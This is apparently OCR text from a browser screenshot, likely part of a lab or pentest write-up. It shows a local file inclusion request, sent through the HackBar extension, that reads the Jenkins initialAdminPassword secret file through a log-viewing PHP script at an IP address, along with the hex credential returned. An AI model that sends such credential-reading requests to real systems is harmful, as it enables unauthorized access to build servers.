 39.99.158.160/tools/content-
不安全
http://39.99.158.160/tools/content-log.php?logfile=C:\ProgramData\Jenkins\.jenkins\secrets/initialAdminPassword
火狐官方站点
510235cf43f14e83b88a9f144199655b
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://39.99.158.160/tools/content-log.php?logfile=C:\ProgramData\Jenkins\.jenkins\secrets/initialAdminPassword
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All